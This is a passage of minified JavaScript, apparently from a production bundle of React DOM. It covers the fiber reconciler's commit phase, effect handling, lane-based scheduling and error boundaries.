Ot(e),null;if(r=(e.flags&128)!==0,a=o.rendering,a===null)if(r)Co(o,!1);else{if(ft!==0||t!==null&&t.flags&128)for(t=e.child;t!==null;){if(a=cu(t),a!==null){for(e.flags|=128,Co(o,!1),r=a.updateQueue,r!==null&&(e.updateQueue=r,e.flags|=4),e.subtreeFlags=0,r=n,n=e.child;n!==null;)o=n,t=r,o.flags&=14680066,a=o.alternate,a===null?(o.childLanes=0,o.lanes=t,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=a.childLanes,o.lanes=a.lanes,o.child=a.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=a.memoizedProps,o.memoizedState=a.memoizedState,o.updateQueue=a.updateQueue,o.type=a.type,t=a.dependencies,o.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),n=n.sibling;return Pe(Ge,Ge.current&1|2),e.child}t=t.sibling}o.tail!==null&&nt()>il&&(e.flags|=128,r=!0,Co(o,!1),e.lanes=4194304)}else{if(!r)if(t=cu(a),t!==null){if(e.flags|=128,r=!0,n=t.updateQueue,n!==null&&(e.updateQueue=n,e.flags|=4),Co(o,!0),o.tail===null&&o.tailMode==="hidden"&&!a.alternate&&!Be)return Ot(e),null}else 2*nt()-o.renderingStartTime>il&&n!==1073741824&&(e.flags|=128,r=!0,Co(o,!1),e.lanes=4194304);o.isBackwards?(a.sibling=e.child,e.child=a):(n=o.last,n!==null?n.sibling=a:e.child=a,o.last=a)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=nt(),e.sibling=null,n=Ge.current,Pe(Ge,r?n&1|2:n&1),e):(Ot(e),null);case 22:case 23:return Sh(),r=e.memoizedState!==null,t!==null&&t.memoizedState!==null!==r&&(e.flags|=8192),r&&e.mode&1?cn&1073741824&&(Ot(e),e.subtreeFlags&6&&(e.flags|=8192)):Ot(e),null;case 24:return null;case 25:return null}throw Error(H(156,e.tag))}function eT(t,e){switch(Nd(e),e.tag){case 1:return Kt(e.type)&&$a(),t=e.flags,t&65536?(e.flags=t&-65537|128,e):null;case 3:return el(),We(Yt),We(Ct),Hd(),t=e.flags,t&65536&&!(t&128)?(e.flags=t&-65537|128,e):null;case 5:return jd(e),null;case 13:if(We(Ge),t=e.memoizedState,t!==null&&t.dehydrated!==null){if(e.alternate===null)throw Error(H(340));Qs()}return t=e.flags,t&65536?(e.flags=t&-65537|128,e):null;case 19:return We(Ge),null;case 4:return el(),null;case 10:return bd(e.type._context),null;case 22:case 23:return Sh(),null;case 24:return null;default:return null}}var wu=!1,It=!1,tT=typeof WeakSet=="function"?WeakSet:Set,J=null;function nl(t,e){var n=t.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Je(t,e,r)}else n.current=null}function uh(t,e,n){try{n()}catch(r){Je(t,e,r)}}var L1=!1;function nT(t,e){if(Sd=Ua,t=c0(),hd(t)){if("selectionStart"in t)var n={start:t.selectionStart,end:t.selectionEnd};else e:{n=(n=t.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var a=0,c=-1,f=-1,h=0,y=0,v=t,w=null;t:for(;;){for(var T;v!==n||l!==0&&v.nodeType!==3||(c=a+l),v!==o||r!==0&&v.nodeType!==3||(f=a+r),v.nodeType===3&&(a+=v.nodeValue.length),(T=v.firstChild)!==null;)w=v,v=T;for(;;){if(v===t)break t;if(w===n&&++h===l&&(c=a),w===o&&++y===r&&(f=a),(T=v.nextSibling)!==null)break;v=w,w=v.parentNode}v=T}n=c===-1||f===-1?null:{start:c,end:f}}else n=null}n=n||{start:0,end:0}}else n=null;for(kd={focusedElem:t,selectionRange:n},Ua=!1,J=e;J!==null;)if(e=J,t=e.child,(e.subtreeFlags&1028)!==0&&t!==null)t.return=e,J=t;else for(;J!==null;){e=J;try{var M=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(M!==null){var D=M.memoizedProps,K=M.memoizedState,E=e.stateNode,S=E.getSnapshotBeforeUpdate(e.elementType===e.type?D:Kn(e.type,D),K);E.__reactInternalSnapshotBeforeUpdate=S}break;case 3:var k=e.stateNode.containerInfo;k.nodeType===1?k.textContent="":k.nodeType===9&&k.documentElement&&k.removeChild(k.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(H(163))}}catch(N){Je(e,e.return,N)}if(t=e.sibling,t!==null){t.return=e.return,J=t;break}J=e.return}return M=L1,L1=!1,M}function Ao(t,e,n){var r=e.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&t)===t){var o=l.destroy;l.destroy=void 0,o!==void 0&&uh(e,n,o)}l=l.next}while(l!==r)}}function xu(t,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var n=e=e.next;do{if((n.tag&t)===t){var r=n.create;n.destroy=r()}n=n.next}while(n!==e)}}function ch(t){var e=t.ref;if(e!==null){var n=t.stateNode;switch(t.tag){case 5:t=n;break;default:t=n}typeof e=="function"?e(t):e.current=t}}function _1(t){var e=t.alternate;e!==null&&(t.alternate=null,_1(e)),t.child=null,t.deletions=null,t.sibling=null,t.tag===5&&(e=t.stateNode,e!==null&&(delete e[hr],delete e[mo],delete e[Ad],delete e[z2],delete e[U2])),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}function D1(t){return t.tag===5||t.tag===3||t.tag===4}function P1(t){e:for(;;){for(;t.sibling===null;){if(t.return===null||D1(t.return))return null;t=t.return}for(t.sibling.return=t.return,t=t.sibling;t.tag!==5&&t.tag!==6&&t.tag!==18;){if(t.flags&2||t.child===null||t.tag===4)continue e;t.child.return=t,t=t.child}if(!(t.flags&2))return t.stateNode}}function fh(t,e,n){var r=t.tag;if(r===5||r===6)t=t.stateNode,e?n.nodeType===8?n.parentNode.insertBefore(t,e):n.insertBefore(t,e):(n.nodeType===8?(e=n.parentNode,e.insertBefore(t,n)):(e=n,e.appendChild(t)),n=n._reactRootContainer,n!=null||e.onclick!==null||(e.onclick=Ja));else if(r!==4&&(t=t.child,t!==null))for(fh(t,e,n),t=t.sibling;t!==null;)fh(t,e,n),t=t.sibling}function dh(t,e,n){var r=t.tag;if(r===5||r===6)t=t.stateNode,e?n.insertBefore(t,e):n.appendChild(t);else if(r!==4&&(t=t.child,t!==null))for(dh(t,e,n),t=t.sibling;t!==null;)dh(t,e,n),t=t.sibling}var xt=null,qn=!1;function yi(t,e,n){for(n=n.child;n!==null;)b1(t,e,n),n=n.sibling}function b1(t,e,n){if(dr&&typeof dr.onCommitFiberUnmount=="function")try{dr.onCommitFiberUnmount(_a,n)}catch{}switch(n.tag){case 5:It||nl(n,e);case 6:var r=xt,l=qn;xt=null,yi(t,e,n),xt=r,qn=l,xt!==null&&(qn?(t=xt,n=n.stateNode,t.nodeType===8?t.parentNode.removeChild(n):t.removeChild(n)):xt.removeChild(n.stateNode));break;case 18:xt!==null&&(qn?(t=xt,n=n.stateNode,t.nodeType===8?Cd(t.parentNode,n):t.nodeType===1&&Cd(t,n),ro(t)):Cd(xt,n.stateNode));break;case 4:r=xt,l=qn,xt=n.stateNode.containerInfo,qn=!0,yi(t,e,n),xt=r,qn=l;break;case 0:case 11:case 14:case 15:if(!It&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,a=o.destroy;o=o.tag,a!==void 0&&(o&2||o&4)&&uh(n,e,a),l=l.next}while(l!==r)}yi(t,e,n);break;case 1:if(!It&&(nl(n,e),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(c){Je(n,e,c)}yi(t,e,n);break;case 21:yi(t,e,n);break;case 22:n.mode&1?(It=(r=It)||n.memoizedState!==null,yi(t,e,n),It=r):yi(t,e,n);break;default:yi(t,e,n)}}function F1(t){var e=t.updateQueue;if(e!==null){t.updateQueue=null;var n=t.stateNode;n===null&&(n=t.stateNode=new tT),e.forEach(function(r){var l=fT.bind(null,t,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Qn(t,e){var n=e.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=t,a=e,c=a;e:for(;c!==null;){switch(c.tag){case 5:xt=c.stateNode,qn=!1;break e;case 3:xt=c.stateNode.containerInfo,qn=!0;break e;case 4:xt=c.stateNode.containerInfo,qn=!0;break e}c=c.return}if(xt===null)throw Error(H(160));b1(o,a,l),xt=null,qn=!1;var f=l.alternate;f!==null&&(f.return=null),l.return=null}catch(h){Je(l,e,h)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)z1(e,t),e=e.sibling}function z1(t,e){var n=t.alternate,r=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(Qn(e,t),gr(t),r&4){try{Ao(3,t,t.return),xu(3,t)}catch(D){Je(t,t.return,D)}try{Ao(5,t,t.return)}catch(D){Je(t,t.return,D)}}break;case 1:Qn(e,t),gr(t),r&512&&n!==null&&nl(n,n.return);break;case 5:if(Qn(e,t),gr(t),r&512&&n!==null&&nl(n,n.return),t.flags&32){var l=t.stateNode;try{Gl(l,"")}catch(D){Je(t,t.return,D)}}if(r&4&&(l=t.stateNode,l!=null)){var o=t.memoizedProps,a=n!==null?n.memoizedProps:o,c=t.type,f=t.updateQueue;if(t.updateQueue=null,f!==null)try{c==="input"&&o.type==="radio"&&o.name!=null&&dg(l,o),Hf(c,a);var h=Hf(c,o);for(a=0;a<f.length;a+=2){var y=f[a],v=f[a+1];y==="style"?xg(l,v):y==="dangerouslySetInnerHTML"?vg(l,v):y==="children"?Gl(l,v):Af(l,y,v,h)}switch(c){case"input":zf(l,o);break;case"textarea":mg(l,o);break;case"select":var w=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var T=o.value;T!=null?Ps(l,!!o.multiple,T,!1):w!==!!o.multiple&&(o.defaultValue!=null?Ps(l,!!o.multiple,o.defaultValue,!0):Ps(l,!!o.multiple,o.multiple?[]:"",!1))}l[mo]=o}catch(D){Je(t,t.return,D)}}break;case 6:if(Qn(e,t),gr(t),r&4){if(t.stateNode===null)throw Error(H(162));l=t.stateNode,o=t.memoizedProps;try{l.nodeValue=o}catch(D){Je(t,t.return,D)}}break;case 3:if(Qn(e,t),gr(t),r&4&&n!==null&&n.memoizedState.isDehydrated)try{ro(e.containerInfo)}catch(D){Je(t,t.return,D)}break;case 4:Qn(e,t),gr(t);break;case 13:Qn(e,t),gr(t),l=t.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(mh=nt())),r&4&&F1(t);break;case 22:if(y=n!==null&&n.memoizedState!==null,t.mode&1?(It=(h=It)||y,Qn(e,t),It=h):Qn(e,t),gr(t),r&8192){if(h=t.memoizedState!==null,(t.stateNode.isHidden=h)&&!y&&t.mode&1)for(J=t,y=t.child;y!==null;){for(v=J=y;J!==null;){switch(w=J,T=w.child,w.tag){case 0:case 11:case 14:case 15:Ao(4,w,w.return);break;case 1:nl(w,w.return);var M=w.stateNode;if(typeof M.componentWillUnmount=="function"){r=w,n=w.return;try{e=r,M.props=e.memoizedProps,M.state=e.memoizedState,M.componentWillUnmount()}catch(D){Je(r,n,D)}}break;case 5:nl(w,w.return);break;case 22:if(w.memoizedState!==null){j1(v);continue}}T!==null?(T.return=w,J=T):j1(v)}y=y.sibling}e:for(y=null,v=t;;){if(v.tag===5){if(y===null){y=v;try{l=v.stateNode,h?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(c=v.stateNode,f=v.memoizedProps.style,a=f!=null&&f.hasOwnProperty("display")?f.display:null,c.style.display=wg("display",a))}catch(D){Je(t,t.return,D)}}}else if(v.tag===6){if(y===null)try{v.stateNode.nodeValue=h?"":v.memoizedProps}catch(D){Je(t,t.return,D)}}else if((v.tag!==22&&v.tag!==23||v.memoizedState===null||v===t)&&v.child!==null){v.child.return=v,v=v.child;continue}if(v===t)break e;for(;v.sibling===null;){if(v.return===null||v.return===t)break e;y===v&&(y=null),v=v.return}y===v&&(y=null),v.sibling.return=v.return,v=v.sibling}}break;case 19:Qn(e,t),gr(t),r&4&&F1(t);break;case 21:break;default:Qn(e,t),gr(t)}}function gr(t){var e=t.flags;if(e&2){try{e:{for(var n=t.return;n!==null;){if(D1(n)){var r=n;break e}n=n.return}throw Error(H(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Gl(l,""),r.flags&=-33);var o=P1(t);dh(t,o,l);break;case 3:case 4:var a=r.stateNode.containerInfo,c=P1(t);fh(t,c,a);break;default:throw Error(H(161))}}catch(f){Je(t,t.return,f)}t.flags&=-3}e&4096&&(t.flags&=-4097)}function rT(t,e,n){J=t,U1(t)}function U1(t,e,n){for(var r=(t.mode&1)!==0;J!==null;){var l=J,o=l.child;if(l.tag===22&&r){var a=l.memoizedState!==null||wu;if(!a){var c=l.alternate,f=c!==null&&c.memoizedState!==null||It;c=wu;var h=It;if(wu=a,(It=f)&&!h)for(J=l;J!==null;)a=J,f=a.child,a.tag===22&&a.memoizedState!==null?B1(l):f!==null?(f.return=a,J=f):B1(l);for(;o!==null;)J=o,U1(o),o=o.sibling;J=l,wu=c,It=h}W1(t)}else l.subtreeFlags&8772&&o!==null?(o.return=l,J=o):W1(t)}}function W1(t){for(;J!==null;){var e=J;if(e.flags&8772){var n=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:It||xu(5,e);break;case 1:var r=e.stateNode;if(e.flags&4&&!It)if(n===null)r.componentDidMount();else{var l=e.elementType===e.type?n.memoizedProps:Kn(e.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=e.updateQueue;o!==null&&j0(e,o,r);break;case 3:var a=e.updateQueue;if(a!==null){if(n=null,e.child!==null)switch(e.child.tag){case 5:n=e.child.stateNode;break;case 1:n=e.child.stateNode}j0(e,a,n)}break;case 5:var c=e.stateNode;if(n===null&&e.flags&4){n=c;var f=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":f.autoFocus&&n.focus();break;case"img":f.src&&(n.src=f.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var h=e.alternate;if(h!==null){var y=h.memoizedState;if(y!==null){var v=y.dehydrated;v!==null&&ro(v)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(H(163))}It||e.flags&512&&ch(e)}catch(w){Je(e,e.return,w)}}if(e===t){J=null;break}if(n=e.sibling,n!==null){n.return=e.return,J=n;break}J=e.return}}function j1(t){for(;J!==null;){var e=J;if(e===t){J=null;break}var n=e.sibling;if(n!==null){n.return=e.return,J=n;break}J=e.return}}function B1(t){for(;J!==null;){var e=J;try{switch(e.tag){case 0:case 11:case 15:var n=e.return;try{xu(4,e)}catch(f){Je(e,n,f)}break;case 1:var r=e.stateNode;if(typeof r.componentDidMount=="function"){var l=e.return;try{r.componentDidMount()}catch(f){Je(e,l,f)}}var o=e.return;try{ch(e)}catch(f){Je(e,o,f)}break;case 5:var a=e.return;try{ch(e)}catch(f){Je(e,a,f)}}}catch(f){Je(e,e.return,f)}if(e===t){J=null;break}var c=e.sibling;if(c!==null){c.return=e.return,J=c;break}J=e.return}}var iT=Math.ceil,Su=Rr.ReactCurrentDispatcher,hh=Rr.ReactCurrentOwner,In=Rr.ReactCurrentBatchConfig,Se=0,gt=null,ot=null,St=0,cn=0,rl=di(0),ft=0,Oo=null,ns=0,ku=0,ph=0,Io=null,Qt=null,mh=0,il=1/0,Fr=null,Tu=!1,gh=null,vi=null,Eu=!1,wi=null,Cu=0,Ro=0,yh=null,Au=-1,Ou=0;function Ut(){return Se&6?nt():Au!==-1?Au:Au=nt()}function xi(t){return t.mode&1?Se&2&&St!==0?St&-St:j2.transition!==null?(Ou===0&&(Ou=Pg()),Ou):(t=Me,t!==0||(t=window.event,t=t===void 0?16:Vg(t.type)),t):1}function Jn(t,e,n,r){if(50<Ro)throw Ro=0,yh=null,Error(H(185));Xl(t,n,r),(!(Se&2)||t!==gt)&&(t===gt&&(!(Se&2)&&(ku|=n),ft===4&&Si(t,St)),Jt(t,r),n===1&&Se===0&&!(e.mode&1)&&(il=nt()+500,tu&&pi()))}function Jt(t,e){var n=t.callbackNode;jk(t,e);var r=ba(t,t===gt?St:0);if(r===0)n!==null&&Lg(n),t.callbackNode=null,t.callbackPriority=0;else if(e=r&-r,t.callbackPriority!==e){if(n!=null&&Lg(n),e===1)t.tag===0?W2(V1.bind(null,t)):R0(V1.bind(null,t)),b2(function(){!(Se&6)&&pi()}),n=null;else{switch(bg(r)){case 1:n=Qf;break;case 4:n=_g;break;case 16:n=La;break;case 536870912:n=Dg;break;default:n=La}n=X1(n,H1.bind(null,t))}t.callbackPriority=e,t.callbackNode=n}}function H1(t,e){if(Au=-1,Ou=0,Se&6)throw Error(H(327));var n=t.callbackNode;if(sl()&&t.callbackNode!==n)return null;var r=ba(t,t===gt?St:0);if(r===0)return null;if(r&30||r&t.expiredLanes||e)e=Iu(t,r);else{e=r;var l=Se;Se|=2;var o=G1();(gt!==t||St!==e)&&(Fr=null,il=nt()+500,is(t,e));do try{oT();break}catch(c){Z1(t,c)}while(!0);Pd(),Su.current=o,Se=l,ot!==null?e=0:(gt=null,St=0,e=ft)}if(e!==0){if(e===2&&(l=Jf(t),l!==0&&(r=l,e=vh(t,l))),e===1)throw n=Oo,is(t,0),Si(t,r),Jt(t,nt()),n;if(e===6)Si(t,r);else{if(l=t.current.alternate,!(r&30)&&!sT(l)&&(e=Iu(t,r),e===2&&(o=Jf(t),o!==0&&(r=o,e=vh(t,o))),e===1))throw n=Oo,is(t,0),Si(t,r),Jt(t,nt()),n;switch(t.finishedWork=l,t.finishedLanes=r,e){case 0:case 1:throw Error(H(345));case 2:ss(t,Qt,Fr);break;case 3:if(Si(t,r),(r&130023424)===r&&(e=mh+500-nt(),10<e)){if(ba(t,0)!==0)break;if(l=t.suspendedLanes,(l&r)!==r){Ut(),t.pingedLanes|=t.suspendedLanes&l;break}t.timeoutHandle=Ed(ss.bind(null,t,Qt,Fr),e);break}ss(t,Qt,Fr);break;case 4:if(Si(t,r),(r&4194240)===r)break;for(e=t.eventTimes,l=-1;0<r;){var a=31-Zn(r);o=1<<a,a=e[a],a>l&&(l=a),r&=~o}if(r=l,r=nt()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*iT(r/1960))-r,10<r){t.timeoutHandle=Ed(ss.bind(null,t,Qt,Fr),r);break}ss(t,Qt,Fr);break;case 5:ss(t,Qt,Fr);break;default:throw Error(H(329))}}}return Jt(t,nt()),t.callbackNode===n?H1.bind(null,t):null}function vh(t,e){var n=Io;return t.current.memoizedState.isDehydrated&&(is(t,e).flags|=256),t=Iu(t,e),t!==2&&(e=Qt,Qt=n,e!==null&&wh(e)),t}function wh(t){Qt===null?Qt=t:Qt.push.apply(Qt,t)}function sT(t){for(var e=t;;){if(e.flags&16384){var n=e.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Gn(o(),l))return!1}catch{return!1}}}if(n=e.child,e.subtreeFlags&16384&&n!==null)n.return=e,e=n;else{if(e===t)break;for(;e.sibling===null;){if(e.return===null||e.return===t)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function Si(t,e){for(e&=~ph,e&=~ku,t.suspendedLanes|=e,t.pingedLanes&=~e,t=t.expirationTimes;0<e;){var n=31-Zn(e),r=1<<n;t[n]=-1,e&=~r}}function V1(t){if(Se&6)throw Error(H(327));sl();var e=ba(t,0);if(!(e&1))return Jt(t,nt()),null;var n=Iu(t,e);if(t.tag!==0&&n===2){var r=Jf(t);r!==0&&(e=r,n=vh(t,r))}if(n===1)throw n=Oo,is(t,0),Si(t,e),Jt(t,nt()),n;if(n===6)throw Error(H(345));return t.finishedWork=t.current.alternate,t.finishedLanes=e,ss(t,Qt,Fr),Jt(t,nt()),null}function xh(t,e){var n=Se;Se|=1;try{return t(e)}finally{Se=n,Se===0&&(il=nt()+500,tu&&pi())}}function rs(t){wi!==null&&wi.tag===0&&!(Se&6)&&sl();var e=Se;Se|=1;var n=In.transition,r=Me;try{if(In.transition=null,Me=1,t)return t()}finally{Me=r,In.transition=n,Se=e,!(Se&6)&&pi()}}function Sh(){cn=rl.current,We(rl)}function is(t,e){t.finishedWork=null,t.finishedLanes=0;var n=t.timeoutHandle;if(n!==-1&&(t.timeoutHandle=-1,P2(n)),ot!==null)for(n=ot.return;n!==null;){var r=n;switch(Nd(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&$a();break;case 3:el(),We(Yt),We(Ct),Hd();break;case 5:jd(r);break;case 4:el();break;case 13:We(Ge);break;case 19:We(Ge);break;case 10:bd(r.type._context);break;case 22:case 23:Sh()}n=n.return}if(gt=t,ot=t=ki(t.current,null),St=cn=e,ft=0,Oo=null,ph=ku=ns=0,Qt=Io=null,$i!==null){for(e=0;e<$i.length;e++)if(n=$i[e],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var a=o.next;o.next=l,r.next=a}n.pending=r}$i=null}return t}function Z1(t,e){do{var n=ot;try{if(Pd(),fu.current=mu,du){for(var r=Ye.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}du=!1}if(ts=0,mt=ct=Ye=null,So=!1,ko=0,hh.current=null,n===null||n.return===null){ft=1,Oo=e,ot=null;break}e:{var o=t,a=n.return,c=n,f=e;if(e=St,c.flags|=32768,f!==null&&typeof f=="object"&&typeof f.then=="function"){var h=f,y=c,v=y.tag;if(!(y.mode&1)&&(v===0||v===11||v===15)){var w=y.alternate;w?(y.updateQueue=w.updateQueue,y.memoizedState=w.memoizedState,y.lanes=w.lanes):(y.updateQueue=null,y.memoizedState=null)}var T=g1(a);if(T!==null){T.flags&=-257,y1(T,a,c,o,e),T.mode&1&&m1(o,h,e),e=T,f=h;var M=e.updateQueue;if(M===null){var D=new Set;D.add(f),e.updateQueue=D}else M.add(f);break e}else{if(!(e&1)){m1(o,h,e),kh();break e}f=Error(H(426))}}else if(Be&&c.mode&1){var K=g1(a);if(K!==null){!(K.flags&65536)&&(K.flags|=256),y1(K,a,c,o,e),_d(tl(f,c));break e}}o=f=tl(f,c),ft!==4&&(ft=2),Io===null?Io=[o]:Io.push(o),o=a;do{switch(o.tag){case 3:o.flags|=65536,e&=-e,o.lanes|=e;var E=h1(o,f,e);W0(o,E);break e;case 1:c=f;var S=o.type,k=o.stateNode;if(!(o.flags&128)&&(typeof S.getDerivedStateFromError=="function"||k!==null&&typeof k.componentDidCatch=="function"&&(vi===null||!vi.has(k)))){o.flags|=65536,e&=-e,o.lanes|=e;var N=p1(o,c,e);W0(o,N);break e}}o=o.return}while(o!==null)}K1(n)}catch(z){e=z,ot===n&&n!==null&&(ot=n=n.return);continue}break}while(!0)}function G1(){var t=Su.current;return Su.current=mu,t===null?mu:t}function kh(){(ft===0||ft===3||ft===2)&&(ft=4),gt===null||!(ns&268435455)&&!(ku&268435455)||Si(gt,St)}function Iu(t,e){var n=Se;Se|=2;var r=G1();(gt!==t||St!==e)&&(Fr=null,is(t,e));do try{lT();break}catch(l){Z1(t,l)}while(!0);if(Pd(),Se=n,Su.current=r,ot!==null)throw Error(H(261));return gt=null,St=0,ft}function lT(){for(;ot!==null;)Y1(ot)}function oT(){for(;ot!==null&&!Lk();)Y1(ot)}function Y1(t){var e=J1(t.alternate,t,cn);t.memoizedProps=t.pendingProps,e===null?K1(t):ot=e,hh.current=null}function K1(t){var e=t;do{var n=e.alternate;if(t=e.return,e.flags&32768){if(n=eT(n,e),n!==null){n.flags&=32767,ot=n;return}if(t!==null)t.flags|=32768,t.subtreeFlags=0,t.deletions=null;else{ft=6,ot=null;return}}else if(n=$2(n,e,cn),n!==null){ot=n;return}if(e=e.sibling,e!==null){ot=e;return}ot=e=t}while(e!==null);ft===0&&(ft=5)}function ss(t,e,n){var r=Me,l=In.transition;try{In.transition=null,Me=1,aT(t,e,n,r)}finally{In.transition=l,Me=r}return null}function aT(t,e,n,r){do sl();while(wi!==null);if(Se&6)throw Error(H(327));n=t.finishedWork;var l=t.finishedLanes;if(n===null)return null;if(t.finishedWork=null,t.finishedLanes=0,n===t.current)throw Error(H(177));t.callbackNode=null,t.callbackPriority=0;var o=n.lanes|n.childLanes;if(Bk(t,o),t===gt&&(ot=gt=null,St=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Eu||(Eu=!0,X1(La,function(){return sl(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=In.transition,In.transition=null;var a=Me;Me=1;var c=Se;Se|=4,hh.current=null,nT(t,n),z1(n,t),I2(kd),Ua=!!Sd,kd=Sd=null,t.current=n,rT(n),_k(),Se=c,Me=a,In.transition=o}else t.current=n;if(Eu&&(Eu=!1,wi=t,Cu=l),o=t.pendingLanes,o===0&&(vi=null),bk(n.stateNode),Jt(t,nt()),e!==null)for(r=t.onRecoverableError,n=0;n<e.length;n++)l=e[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(Tu)throw Tu=!1,t=gh,gh=null,t;return Cu&1&&t.tag!==0&&sl(),o=t.pendingLanes,o&1?t===yh?Ro++:(Ro=0,yh=t):Ro=0,pi(),null}function sl(){if(wi!==null){var t=bg(Cu),e=In.transition,n=Me;try{if(In.transition=null,Me=16>t?16:t,wi===null)var r=!1;else{if(t=wi,wi=null,Cu=0,Se&6)throw Error(H(331));var l=Se;for(Se|=4,J=t.current;J!==null;){var o=J,a=o.child;if(J.flags&16){var c=o.deletions;if(c!==null){for(var f=0;f<c.length;f++){var h=c[f];for(J=h;J!==null;){var y=J;switch(y.tag){case 0:case 11:case 15:Ao(8,y,o)}var v=y.child;if(v!==null)v.return=y,J=v;else for(;J!==null;){y=J;var w=y.sibling,T=y.return;if(_1(y),y===h){J=null;break}if(w!==null){w.return=T,J=w;break}J=T}}}var M=o.alternate;if(M!==null){var D=M.child;if(D!==null){M.child=null;do{var K=D.sibling;D.sibling=null,D=K}while(D!==null)}}J=o}}if(o.subtreeFlags&2064&&a!==null)a.return=o,J=a;else e:for(;J!==null;){if(o=J,o.flags&2048)switch(o.tag){case 0:case 11:case 15:Ao(9,o,o.return)}var E=o.sibling;if(E!==null){E.return=o.return,J=E;break e}J=o.return}}var S=t.current;for(J=S;J!==null;){a=J;var k=a.child;if(a.subtreeFlags&2064&&k!==null)k.return=a,J=k;else e:for(a=S;J!==null;){if(c=J,c.flags&2048)try{switch(c.tag){case 0:case 11:case 15:xu(9,c)}}catch(z){Je(c,c.return,z)}if(c===a){J=null;break e}var N=c.sibling;if(N!==null){N.return=c.return,J=N;break e}J=c.return}}if(Se=l,pi(),dr&&typeof dr.onPostCommitFiberRoot=="function")try{dr.onPostCommitFiberRoot(_a,t)}catch{}r=!0}return r}finally{Me=n,In.transition=e}}return!1}function q1(t,e,n){e=tl(n,e),e=h1(t,e,1),t=gi(t,e,1),e=Ut(),t!==null&&(Xl(t,1,e),Jt(t,e))}function Je(t,e,n){if(t.tag===3)q1(t,t,n);else for(;e!==null;){if(e.tag===3){q1(e,t,n);break}else if(e.tag===1){var r=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(vi===null||!vi.has(r))){t=tl(n,t),t=p1(e,t,1),e=gi(e,t,1),t=Ut(),e!==null&&(Xl(e,1,t),Jt(e,t));break}}e=e.return}}function uT(t,e,n){var r=t.pingCache;r!==null&&r.delete(e),e=Ut(),t.pingedLanes|=t.suspendedLanes&n,gt===t&&(St&n)===n&&(ft===4||ft===3&&(St&130023424)===St&&500>nt()-mh?is(t,0):ph|=n),Jt(t,e)}function Q1(t,e){e===0&&(t.mode&1?(e=Pa,Pa<<=1,!(Pa&130023424)&&(Pa=4194304)):e=1);var n=Ut();t=Dr(t,e),t!==null&&(Xl(t,e,n),Jt(t,n))}function cT(t){var e=t.memoizedState,n=0;e!==null&&(n=e.retryLane),Q1(t,n)}function fT(t,e){var n=0;switch(t.tag){case 13:var r=t.stateNode,l=t.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=t.stateNode;break;default:throw Error(H(314))}r!==null&&r.delete(e),Q1(t,n)}var J1;J1=function(t,e,n){if(t!==null)if(t.memoizedProps!==e.pendingProps||Yt.current)qt=!0;else{if(!(t.lanes&n)&&!(e.flags&128))return qt=!1,X2(t,e,n);qt=!!(t.flags&131072)}else qt=!1,Be&&e.flags&1048576&&N0(e,ru,e.index);switch(e.lanes=0,e.tag){case 2:var r=e.type;vu(t,e),t=e.pendingProps;var l=Ys(e,Ct.current);$s(e,n),l=Gd(null,e,r,t,l,n);var o=Yd();return e.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,Kt(r)?(o=!0,eu(e)):o=!1,e.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ud(e),l.updater=gu,e.stateNode=l,l._reactInternals=e,$d(e,r,t,n),e=rh(null,e,r,!0,o,n)):(e.tag=0,Be&&o&&Rd(e),zt(null,e,l,n),e=e.child),e;case 